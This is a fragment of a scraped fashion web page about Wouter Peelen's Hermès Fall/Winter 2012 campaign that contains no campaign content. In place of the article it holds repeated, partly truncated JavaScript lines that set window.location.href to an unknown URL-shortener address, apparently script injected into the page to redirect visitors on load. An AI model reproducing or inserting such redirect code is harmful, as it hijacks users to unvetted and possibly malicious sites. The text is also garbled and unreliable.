
Wouter Peelen for HERMÈS Fall/Winter 2012
Campaign
October 12, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS